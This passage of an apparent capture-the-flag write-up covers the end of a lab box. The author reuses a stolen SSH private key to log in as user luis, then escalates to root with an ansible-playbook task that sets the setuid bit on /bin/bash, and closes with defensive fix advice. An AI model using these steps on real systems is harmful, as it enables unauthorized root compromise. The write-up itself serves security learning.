This copied the info into the folder:

Finally, we can cat id_rsa, copy its content (including “—–BEGIN OPENSSH PRIVATE KEY—–” at the beginning and “—–END OPENSSH PRIVATE KEY—–” at the end of it) and paste it in a file on our kali machine (sudo nano id_rsa and paste it inside).
We should now be able to SSH as luis:

It worked, and we can grab the user flag!
We once again want to elevate our privileges. As usual, let’s have a look at what luis can do:

We see it can run ansible-playbook as root without providing a password. A little bit of Googling shows interesting articles, among which https://docs.ansible.com/ansible/latest/collections/ansible/builtin/shell_module.html. We learn we can write a .yml file to exploit this “misconfiguration”:
- name: Check the remote host uptime
  hosts: localhost
  tasks:
    - name: Execute the uptime command over Command module
      command: "chmod +s /bin/bash"
We use ansible-playbook to run our file

And we’re root!
My thoughts
I started this box the day before it retired, so I pretty much rushed it and didn’t appreciate it like I would have if I had more time. I really enjoyed the directory traversal vulnerability though, because it’s not something I’ve encountered in practice so far.
Regarding privesc, I first liked the fact I could upload linpeas and run it on the target. I have often been in the situation where the upload works fine, but then the script doesn’t run for some reason. Also, 2 privesc were necessary to gain root. On easy machines, we often get a shell as the user who has the flag, and then one privesc is enough to become root. That was unusual in my little experience and I liked it.
Finally, sudo -l immediately showed the privesc vector to root, and the process was well adapted to my level.
Fix the vulnerabilities
Regarding the credentials discovery, it must be said that passwords should never be commited on a platform like GitBucket or Github.
For the directory traversal, user inputs from the browser should be checked and validated. Two layers of defense should be used together to prevent attacks: 1) the validation should compare against a whitelist of permitted values. If that isn’t possible for the required functionality, then the validation should verify that the input contains only permitted content, such as purely alphanumeric characters. 2) After validating the supplied input, the application should append the input to the base directory and use a platform filesystem API to canonicalize the path. It should verify that the canonicalized path starts with the expected base directory.
Also, filters can be used to block certain user input (block URLs containing commands and escape codes). It might not resolve the issue here, but it is also important to patch web server software (maybe a more recent version of Tomcat would solve it?).
Finally, symbolic links shlouldn’t be allowed in the script, and user permissions should be reviewed.